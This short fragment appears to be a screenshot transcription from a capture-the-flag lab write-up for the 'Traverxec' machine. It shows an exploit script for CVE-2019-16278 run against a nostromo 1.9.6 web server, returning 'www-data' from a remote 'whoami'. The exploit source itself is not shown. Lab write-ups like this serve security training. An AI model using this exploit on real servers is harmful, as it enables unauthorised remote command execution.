 root@cirius ~/M/Traverxec# python exp.py 10.10.10.165 80 whoami
_____-2019-16278
HTTP/1.1 200 OK
Date: Sun, 24 May 2020 07:27:35 GMT
Server: nostromo 1.9.6
Connection: close
www-data